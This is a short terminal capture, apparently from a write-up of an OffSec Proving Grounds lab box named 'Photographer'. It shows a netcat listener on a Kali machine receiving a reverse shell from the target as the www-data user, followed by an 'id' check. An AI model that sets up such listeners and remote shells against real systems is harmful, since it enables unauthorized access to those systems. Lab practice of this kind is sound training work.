 (fish㉿kali)-[~/offsec/pg-lab/Photographer-192.168.60.76]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.49.60] from (UNKNOWN) [192.168.60.76] 43004
Linux photographer 4.15.0-115-generic #116~16.04.1-Ubuntu SMP Wed Aug 26 17:36:48 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:26:40 up 40 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$